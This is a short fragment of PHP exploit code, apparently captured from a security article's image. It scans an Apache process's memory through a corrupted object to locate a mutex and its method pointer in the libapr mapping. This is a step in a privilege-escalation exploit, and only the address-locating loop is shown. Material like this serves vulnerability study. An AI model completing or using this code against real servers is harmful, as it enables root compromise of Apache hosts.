 1 $all_buckets = 0;
2
3 for(
4 $i = $addresses['apache'][0] + 0x10;
5 $i < $addresses['apache'][1] - 0x08;
6 $i += 8
7 )
8 {
9 # mutex
10 $mutex = $pointer = str2ptr($this->abc, $i - $address);
11 if(!in($pointer, $addresses['apache']))
12 continue;
13
14 # meth
15 $meth = $pointer = str2ptr($this->abc, $pointer + 0x8 - $address);
16 if(!in($pointer, $addresses['libaprR']))
17 continue;
18
19 o(' [&mutex]: 0x' . dechex($i));
20 o(' [mutex]: 0x' . dechex($mutex));
21 o(' [meth]: 0x' . dechex($meth));
Ots安全